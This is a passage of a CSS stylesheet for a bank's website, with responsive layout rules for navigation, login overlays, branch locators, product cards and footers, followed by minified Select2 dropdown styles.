		width: 45%;
		min-width: unset;
		padding: 0 4% 0 0;
    	border-right: 1px solid #ccc;
	}
	.branch-result-hd a {
    padding-left: 1em;
    margin-left: 1em;
  }
  .qualify img {
    padding-left: 0.25em;
  }
  .heading.with-button a.btn {
	  display: inline-block;
    margin: 1em 0 0 !important;
	}
	.quarters {
	  display: flex;
	  justify-content: center;
	  align-items: center;
	  gap: 1em;
	  flex-wrap: wrap;
	}
	.quarter {
	  flex: 1;
	  min-width: 270px;
	  max-width: 270px;
	  text-align: center;
	}
	.lender-search,.lender-results {
    padding: 4em 1em;
  }
	.lender-search h1,.lender-search h2 {
		font-size: 40px;
	}
	.lender-head {
	  margin: 3em auto;
	}
	.lender-head .bio-img img {
    width: 80%;
    border: 5px solid #fff;
  }
  .lender-head .lender-details h1 {
    font-size: 48px;
  }
  .lender-head .lender-ctas a {
    width: 100%;
  }
  .lender-text {
    padding-left: 0 !important;
    padding-right: 2em !important;
  }
  .specialties-block,.lender-block {
    margin: 0 auto 3em;
  }
	.lender-search .lender-form {
	  display: flex;
	  gap: 2em;
	}
	.lender-search .lender-form .form-field {
	  flex: 1;
	}
	.lender-search .lender-form .form-field input.btn-green {
	  margin: 1.5em 0 0;
	}
  .lender-results h2 {
		font-size: 30px;
  }
  .blog.single .entry-content h2 {
		font-size: 36px !important;
  }
  .blog.single .entry-content h3 {
		font-size: 32px !important;
  }
  .blog.single .entry-content h4 {
		font-size: 28px !important;
  }
  .blog.single .entry-content h5 {
		font-size: 26px !important;
  }
  .blog.single .entry-content h6 {
		font-size: 24px !important;
  }
}
@media only screen
  and (min-device-width: 768px)
  and (max-device-width: 1024px)
  and (orientation: portrait)
  and (-webkit-min-device-pixel-ratio: 1) {
	.header {
		min-height: 90px;
	}
	#menu, #login {
    	padding-top: 6em;
	}
	.menu-container {
		padding-left: 3em;
		padding-right: 3em;
	}
	.menu-container .col-personal, .menu-container .col-business, .menu-container .col-agriculture {
		width: 50%;
		margin-bottom: 2em;
	}
	.menu-container .col-resource {
		width: 100%;
	}
	.col-resource a.login,.col-resource a.scheduler {
		width: auto;
		max-width: 200px;
	}
	.col-resource .search input {
		width: 90%;
	}
	.menu-container h2 {
		font-size: 28px;
	}
	.logo img {
		max-width: 75%;
	}
	.path-hd {
		font-size: 40px;
	}
	.path-question h2 {
		font-size: 32px;
	}
	.path-links {
    	font-size: 18px;
	}
	.hero .image {
		opacity: 0.6;
	}
	.hero .copy {
		bottom: 18%;
	}
	.hero .copy .headline {
		font-size: 26px;
	}
	.hero .dk-text .headline {
		color: #fff !important;
	}
	.hero .copy .btn {
		font-size: 18px;
	}
	.hero .owl-dot {
		background: #ddd !important;
	}
	.why {
		padding: 3em 2em;
	}
	.blocks {
		display: block;
	}
	.block {
		margin: 0 0 2em;
	}
	.block img {
		display: none;
	}
	.feature .image, .feature .copy {
		float: none;
		width: auto;
	}
	.feature .copy {
		padding-bottom: 3em;
	}
	.blogs {
		display: block;
	}
	.blogs img {
		display: none;
	}
	.blog-summary {
		margin-bottom: 2em;
	}
	.personal .heading {
		min-height: 280px;
	}
  .category {
    display: block;
    float: left;
    width: 46%;
    margin: 2%;
  }
  /*.category:nth-child(1) {
	  clear: none;
	}
	.category:nth-child(odd) {
    clear: left;
  }*/
.category:nth-of-type(4),.category:nth-of-type(7),.category:nth-of-type(10),.category:nth-of-type(13),.category:nth-of-type(16),.category:nth-of-type(19),.category:nth-of-type(22),.category:nth-of-type(25),.category:nth-of-type(28),.category:nth-of-type(31) {
		clear: unset;
	}	.category:nth-of-type(3),.category:nth-of-type(5),.category:nth-of-type(7),.category:nth-of-type(9),.category:nth-of-type(11),.category:nth-of-type(13),.category:nth-of-type(15),.category:nth-of-type(17),.category:nth-of-type(19),.category:nth-of-type(21) {
		clear: left;
	}
  .category-pad {
    padding: 1em;
  }
	.secondary .heading {
		min-height: 360px;
	}
	.product,.product-feature {
		width: 85%;
		margin: 2.5% 2.5% 5%;
		min-height: 0px;
	}
	.product:nth-child(3n) {
		clear: none;
	}
	.product h2,.product h3 {
		font-size: 28px;
	}
	.product-feature img {
		width: 25%;
		margin-top: 0;
	}
	.comparison table th, .comparison table td {
		padding: 1em;
		font-size: 16px;
		line-height: 1.2;
	}
	.comparison table tbody th {
		padding: 1em 1em 1em 0;
	}
	.white {
		padding: 3em 2em;
	}
	.qualifications h2, .fees h2 {
		margin-top: 0;
	}
	.why {
		padding: 3em 2em;
	}
	.locator-controls {
		width: 480px;
		margin: 4% 0 0 4%;
	}
	.branch-search input[type="text"] {
		width: 48%;
	}
	.locator-tabs a {
		font-size: 17px;
	}
	.branch-details #map {
		float: none;
		width: 100%;
	}
	.branch-info {
		width: 90%;
	}
	h2.service-heading {
		max-width: 75%;
	}
	.services {
		display: block;
	}
	.locator-controls {
		width: 90%;
		margin: 5%;
	}
	.branch-scroll {
		overflow-y: scroll;
		height: 620px;
	}
	.communities {
		overflow-y: scroll;
		height: 660px;
	}
	.subscribe {
		display: block;
		margin: 0 auto;
		padding: 2em 1em;
		text-align: center;
	}
	.subscribe-label,.subscribe-form {
		display: block;
		margin: 0 auto;
		float: none;
		width: 60%;
	}
	.subscribe-label {
		background: transparent url('/themes/custom/nicoletbank/images/shared/email-white.png') top center no-repeat;
		background-size: 24px auto;
		padding-left: 0;
		padding-top: 30px;
		padding-bottom: 1em;
		text-align: center;
	}
	.resources {
		padding: 4em 1em 2em !important;
	}
	.footer {
  		padding: 3em 1em !important;
  	}
	.footer .company {
		display: block;
		width: 100%;
		margin: 0 auto;
		text-align: center;
	}
	.social {
		display: block;
		width: 100%;
		margin-bottom: 1em;
		text-align: center;
	}
	.social a {
		float: none;
	}
	.copyright,.qualify {
		display: block;
		float: none;
		width: 100%;
		padding-top: 1em;
		text-align: center;
	}
	.investor-content {
		padding: 3em 2em;
	}
	#tabs ul.tabs {
	  white-space : nowrap;
    overflow-x: scroll;
    overflow-y: hidden;
  }
  .splithero {
    margin-top: -80px !important;
  }
  .splithero .buttons {
	  display: flex;
	}
  .splithero .buttons a {
    flex: 1;
    font-size: 13px;
    margin-top: 0;
    margin-bottom: 0;
  }
  .splithero .buttons a:first-child {
    margin-right: 0.5em;
  }
  .splithero .buttons a:last-child {
    margin-left: 0.5em;
  }
  .comp-contain {
    display: block;
    width: 768px;
  }
  .comp-phone {
    width: 380px;
    height: 447px;
  }
  .comp-phone-over {
    width: 380px;
    height: 447px;
    background: transparent url('/themes/custom/nicoletbank/images/shared/iphone11promax.png') left center no-repeat;
    background-size: 380px 447px;
  }
  .comp-phone img {
    width: 197px;
    height: 407px;
    top: 12px;
  }
  .comp-links {
    float: left;
    max-width: 260px;
  }
  .comp-links h3 {
    font-size: 18px;
  }
  .comp-links .comp-p {
    font-size: 14px;
    padding-bottom: 0.5em;
  }
  .roundblock img {
    max-width: 160px;
  }
  .product,.product-feature {
    float: none;
    min-height: 400px;
  }
  .header,.scrolled .header {
    min-height: 80px !important;
  }
  .footer .col {
    width: 23%;
  }
  .footer .company {
    width: 100% !important;
  }
  .products-carousel .owl-prev {
    left: 0 !important;
  }
  .products-carousel .owl-next {
    right: 0 !important;
  }
  .blogs .owl-nav button.owl-prev {
		position: absolute;
		left: 0 !important;
		margin-top: -25% !important;
	}
	.blogs .owl-nav button.owl-next {
		position: absolute;
		right: 0 !important;
		margin-top: -25% !important;
	}
	.blogs .owl-item img {
	  width: auto !important;
	  margin: 0 auto !important;
	}
	.product-tabs a {
	  padding: 0.5em;
	}
	.products-carousel .product {
	  float: none !important;
	}
	.product-ctas {
	  width: 90%;
	}
	ul.navigation .second {
	  max-width: 520px;
	}
	ul.navigation li:hover .second {
		display: block !important;
	}
	ul.navigation .second .col {
	  margin-bottom: 1em;
	}
}
@media only screen
  and (min-device-width: 768px)
  and (max-device-width: 1024px)
  and (orientation: landscape)
  and (-webkit-min-device-pixel-ratio: 1) {
	#menu, #login {
    	padding-top: 4em;
	}
	.menu-container {
		padding-left: 4em;
		padding-right: 4em;
	}
	.menu-container h2 {
		font-size: 28px;
	}
	.menu-container ul li {
		font-size: 20px;
	}
	.col-resource .search input {
		width: 65%;
	}
	.paths {
		min-height: 360px;
	}
	.hero .copy .headline {
		font-size: 32px;
	}
	.block-pad {
		padding: 1em !important;
	}
	.block-pad h3 {
		font-size: 20px;
	}
	.feature p {
		font-size: 16px;
		padding: 0 2em !important;
	}
	.resources {
		padding: 4em 1em 3em !important;
	}
	.blog-pad {
		padding: 1.5em;
	}
	.personal .heading {
		min-height: 280px;
	}
	.categories {
  		padding: 2em 1em;
	}
	.category-pad {
		padding: 1.5em;
	}
	.category-pad h3 {
		font-size: 20px;
	}
	.secondary .heading {
		min-height: 360px;
	}
	.product,.product-feature {
		width: 37.5%;
		margin: 2.5%;
		min-height: 0px;
	}
	.product:nth-child(3n) {
		clear: none;
	}
	.product h2,.product h3 {
		font-size: 28px;
	}
	.comparison table th, .comparison table td {
		padding: 1em;
		line-height: 1.2;
	}
	.comparison table tbody th {
		padding: 1em 1em 1em 0;
	}
	.white {
		padding: 3em 2em;
	}
	.qualifications h2, .fees h2 {
		margin-top: 0;
	}
	.why {
		padding: 3em 2em;
	}
	.locator-controls {
		width: 480px;
		margin: 4% 0 0 4%;
	}
	.branch-search input[type="text"] {
		width: 48%;
	}
	.locator-tabs a {
		font-size: 17px;
	}
	.branch-details #map {
		float: none;
		width: 100%;
	}
	.branch-info {
		width: 90%;
	}
	.footer {
  		padding: 3em 1em !important;
  	}
  .footer .col {
  		width: 17%;
  	}
  .footer .col h5,.footer .col h5 a {
  		font-size: 18px;
  	}
  .footer .col a {
	  	font-size: 14px;
	}
	.footer .company {
  		width: 21%;
		padding-right: 0 !important;
	}
	.investor-content {
		padding: 3em 2em;
	}
	#tabs ul.tabs {
	  white-space : nowrap;
    overflow-x: auto;
    overflow-y: hidden;
  }
  .comp-contain {
    display: block;
    width: 1024px;
  }
  .comp-phone {
    width: 520px;
    height: 612px;
  }
  .comp-phone-over {
    width: 520px;
    height: 612px;
    background: transparent url('/themes/custom/nicoletbank/images/shared/iphone11promax.png') left center no-repeat;
    background-size: 520px 612px;
  }
  .comp-phone img {
    width: 270px;
    height: 559px;
    top: 18px;
  }
  .comp-links h3 {
    font-size: 21px;
  }
  .comp-links .comp-p {
    font-size: 14px;
    padding-bottom: 0.5em;
  }
  .roundblock img {
    max-width: 160px;
  }
  .product,.product-feature {
    float: none;
    min-height: 400px;
  }
  .header,.scrolled .header {
    min-height: 80px;
  }
	ul.navigation .second {
	  max-width: 780px;
	}
	ul.navigation li:hover .second {
		display: block !important;
	}
	ul.navigation .second .col {
	  margin-bottom: 1em;
	}
}
@media only screen and (min-width: 960px) {
	.footer .col {
		width: 18%;
	}
	.branch-address,.nicoletatm-address {
		float: left;
		min-width: 43%;
		max-width: 43%;
		padding: 5% 5% 5% 60px;
		background: transparent url('/themes/custom/nicoletbank/images/shared/locations-green.png') 16px 32px no-repeat;
		background-size: 36px 36px;
		font-size: 16px;
	}
	.moneypass-address {
		float: left;
		min-width: 43%;
		max-width: 43%;
		padding: 5% 5% 5% 60px;
		background: transparent url('/themes/custom/nicoletbank/images/shared/locations-blue.png') 16px 32px no-repeat;
		background-size: 36px 36px;
		font-size: 16px;
	}
}
@media only screen and (min-width: 1024px) {
  .comp-links h3 {
    font-size: 21px;
  }
  .comp-links .comp-p {
    font-size: 18px;
  }
  .case-study-wrapper {
    display: flex;
  }
}
@media only screen and (max-width: 1079px) {
  .lang-switcher {
    font-size: 0.9em;
  }
  .darkslide .menu-light {
    display: none;
  }
  .darkslide.scrolled .menu-light{
    display: inline-block;
  }
  .navigation {
    margin-top: 10px;
  }
  .utility .search-btn {
    float: left;
  }
  .navigation a.login {
    font-size: 13px;
    margin-top: 0;
    margin-left: 1.5em;
  }
	#menu,#login {
		height: 300%;
	}
	a.menu,a.menu img {
	  float: right !important;
	}
	a.back {
		display: block;
		margin: 0 auto;
		max-width: 40px;
	}
	.search {
    position: fixed;
    top: 6.5em;
    left: 0;
    right: auto;
    width: 97%;
    background: #006942;
    padding: 0.5em;
  }
  .scrolled .search {
    top: 3.4em;
  }
  .search input.srcfield {
    width: 95%;
  }
  .search input.srcfield:focus {
    width: 95%;
  }
  .search .srcfield-submit {
    top: 0.5em;
    right: 0.5em;
  }
}
@media only screen and (min-width: 1080px) {
  .logo {
		margin-top: 15px;
		left: 25px;
	}
	a.location img {
		display: inline-block;
		width: 44px;
		height: 44px;
		margin-right: 2em;
	}
	a.search-btn {
	  float: left;
	  margin-right: 0.75em;
	}
	a.login {
	  float: right !important;
		font-size: 17px;
		line-height: 1.4;
		padding: 0.5em 1em;
		margin-top: 0;
		margin-right: 2em;
	}
	a.scheduler {
		float: left;
		font-size: 13px;
		line-height: 1.1;
		padding: 0.5em 1em;
		margin-top: 0;
		margin-right: 1em;
		max-width: 100px;
		text-align: center;
	}
	.login-close a,.menu-close a {
		top: 20px;
		right: 25px;
		width: 60px;
		height: 60px;
		background-size: 60px 60px;
	}
	#menu {
		padding-top: 10em;
	}
	#login {
		padding-top: 5em;
	}
	.login-container {
		margin: 0 auto;
		padding: 3em;
	}
	.login-container h2 {
		font-size: 36px;
	}
	.login-form input {
		width: 94%;
	}
	.col-resource .search input {
		width: 75%;
	}
  .header {
		min-height: 95px;
	}
	ul.navigation {
		display: block;
	}
	ul.navigation .second {
		display: none;
		position: absolute;
		z-index: 9999;
		min-width: 360px;
		background: #fff;
		padding: 1em 2em 2em 2em;
		-webkit-box-shadow: 0px 2px 15px rgba(0,0,0,0.2);
		-moz-box-shadow: 0px 2px 15px rgba(0,0,0,0.2);
		box-shadow: 0px 2px 15px rgba(0,0,0,0.2);
  		-webkit-transition: all 0.2s;
  		-moz-transition: all 0.2s;
  		-o-transition: all 0.2s;
  		transition: all 0.2s;
	}
	ul.navigation li:hover .second {
		display: flex;
  		-webkit-transition: all 0.2s;
  		-moz-transition: all 0.2s;
  		-o-transition: all 0.2s;
  		transition: all 0.2s;
	}
	ul.navigation .second .col {
		flex: 1;
		min-width: 150px;
		padding-right: 1.5em;
	}
	ul.navigation .second .heading,ul.navigation .second .link {
		text-align: left;
		padding: 0;
		margin: 0;
	}
	ul.navigation .second .heading a {
		display: block;
		font-weight: bold;
		font-size: 18px;
		line-height: 1.2;
		padding: 1em 0 0.5em;
		margin: 0;
  		-webkit-transition: all 0.2s;
  		-moz-transition: all 0.2s;
  		-o-transition: all 0.2s;
  		transition: all 0.2s;
	}
	ul.navigation .second .link a {
		display: block;
		color: #444;
		font-size: 16px;
		line-height: 1.2;
		padding: 0.25em 0;
		margin: 0;
  		-webkit-transition: all 0.2s;
  		-moz-transition: all 0.2s;
  		-o-transition: all 0.2s;
  		transition: all 0.2s;
	}
	ul.navigation .second .link a:hover {
		color: #222;
	}
	ul.navigation .personal .heading a,ul.navigation .about .heading a {
		color: #006942;
	}
	ul.navigation .personal .heading a:hover,ul.navigation .about .heading a:hover {
		color: #004b2f;
	}
	ul.navigation .business .heading a {
		color: #003869;
	}
	ul.navigation .business .heading a:hover {
		color: #001f3a;
	}
	ul.navigation .wealth .heading a {
		color: #444;
	}
	ul.navigation .wealth .heading a:hover {
		color: #222;
	}
	ul.navigation .agriculture .heading a {
		color: #9d5842;
	}
	ul.navigation .agriculture .heading a:hover {
		color: #85432e;
	}
	ul.navigation .personal {
		border: 5px solid #004b2f;
	}
	ul.navigation .business {
		border: 5px solid #001f3a;
	}
	ul.navigation .wealth {
		border: 5px solid #222;
	}
	ul.navigation .agriculture {
		border: 5px solid #85432e;
	}
	ul.navigation .about {
		border: 5px solid #004b2f;
		margin-left: -45%;
	}
	.scrolled .header {
    	min-height: 95px;
  	}
	.logo {
		margin-top: 15px;
		left: 25px;
	}
	.logo img {
		max-width: 160px;
	}
	a.menu {
		display: none !important;
	}
	.login-close a,.menu-close a {
		top: 20px;
		right: 25px;
		width: 60px;
		height: 60px;
		background-size: 60px 60px;
	}
  .menu-container a.scheduler {
    display: none !important;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1379px) {
  .resource-demo {
    min-height: 165px;
  }
}
@media only screen and (min-width: 1080px) and (max-width: 1379px) {
  .logo {
    left: 10px;
  }
  .logo img {
    max-width: 100px;
  }
  ul.navigation {
    left: 120px;
  }
  ul.navigation li a {
    font-size: 14px;
    padding: 1em 0.25em;
  }
  a.login {
    font-size: 14px;
  }
  a.scheduler {
    font-size: 11px;
  }
  .header,.scrolled .header {
    min-height: 95px;
  }
	.bio {
		float: left;
		width: 44%;
		padding: 3% 2% 2%;
		margin: 1%;
	}
	.bios .bio:nth-child(1) {
	  clear: none;
	}
	.bios .bio:nth-child(odd) {
    clear: left;
  }
  /*ul.navigation {
  	left: 200px;
  }
  ul.navigation li a {
  	font-size: 16px;
  	padding: 1em 0.5em;
  }*/
  ul.navigation .second {
  	padding: 1em;
  }
  ul.navigation .second .col {
  	min-width: 140px;
  	padding-right: 1em;
  }
  ul.navigation .second .heading a {
  	font-size: 16px;
  }
  ul.navigation .second .link a {
  	font-size: 14px;
  }
  ul.navigation .business {
    margin-left: -38%;
  }
  ul.navigation .agriculture {
    margin-left: -50%;
  }
  ul.navigation .second {
    border-width: 3px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1280px) {
  .product,.product-feature {
    display: block;
    float: left;
    width: 36%;
    margin: 2%;
    min-height: 500px;
  }
  .product-feature {
    padding: 1.9em;
  }
}
@media only screen and (min-width: 960px) and (max-width: 1240px) {
	.feature h2 {
		padding: 0 10%;
		margin: 5% 0 0;
	}
}
@media only screen and (min-width: 1240px) {
	.feature h2 {
		font-size: 36px;
		padding: 0 10%;
		margin: 10% 0 0;
	}
	.feature p {
		padding: 0 20%;
	}
  .bios .bio:nth-child(5),.bios .bio:nth-child(9),.bios .bio:nth-child(13),.bios .bio:nth-child(17),.bios .bio:nth-child(21),.bios .bio:nth-child(25),.bios .bio:nth-child(29),.bios .bio:nth-child(33),.bios .bio:nth-child(37),.bios .bio:nth-child(41),.bios .bio:nth-child(45) {
    clear: left;
  }
  .bio-detail .grid-8 {
	  padding-left: 35px;
  }
  /*.scrolled .locator {
    padding-top: 7em;
  }*/
}
@media screen and (min-width: 1240px) and (max-width: 1380px) {
  ul.navigation .second {
    padding: 1em;
    border-width: 3px;
  }
  ul.navigation .second .col {
    min-width: 140px;
  }
  ul.navigation .second .heading a {
    font-size: 16px;
  }
  ul.navigation .second .link a {
    font-size: 14px;
  }
}
@media only screen and (min-width: 1380px) {
  ul.navigation .second.personal {
    min-width: 1240px;
  }
  .highinterest {
    margin: 2em -2em -2em -2em;
    padding: 1.5em 2em;
  }
  .hi-title {
    font-size: 24px;
  }
  .hi-rate {
    font-size: 28px;
  }
}
@media screen and (min-width: 1380px) and (max-width: 1600px) {
  ul.navigation li a {
    padding: 1em 0.5em;
    font-size: 16px;
  }
}
@media screen and (min-width: 1240px) and (max-width: 1640px) {
  ul.navigation .business {
    margin-left: -38%;
  }
  ul.navigation .agriculture {
    margin-left: -50%;
  }
}
@media only screen and (min-width: 1240px) {
  #map {
		min-width: 60%;
	}
}
@media only screen and (min-width: 1640px) {
  #map {
		min-width: 70%;
	}
}

@media only screen and (min-width: 1281px) {
	.blog.home article:first-child .summary-wrap {
		padding: 3% 5% 0;
		max-width: 40% !important;
	}
	.blog.home article:first-child h2 {
		font-size: 36px !important;
	}
	.blog.home article:first-child h2 a {
		font-size: 36px !important;
	}
	.blog.home article:first-child p {
		font-size: 18px;
	}
}


/* Select2 */
.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:5px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;margin-left:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{font-size:0.9em;padding:4px 6px;border-top: 1px solid #ccc;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.select2-container--default .select2-selection--single{border:1px solid #aaa;}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;font-size: 15px;line-height:22px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;height:26px;margin-right:20px;padding-right:0px}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:25px;border-left: 1px solid #ccc;}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;cursor:text;padding-bottom:5px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;height:20px;margin-right:10px;margin-top:5px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-right:1px solid #aaa;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:bold;padding:0 4px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus{background-color:#f1f1f1;color:#333;outline:none}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto;font-size: 16px;}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;height:26px;margin-right:20px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;cursor:text;outline:0;padding-bottom:5px;padding-right:5px}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--classic .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--classic .select2-selection--multiple 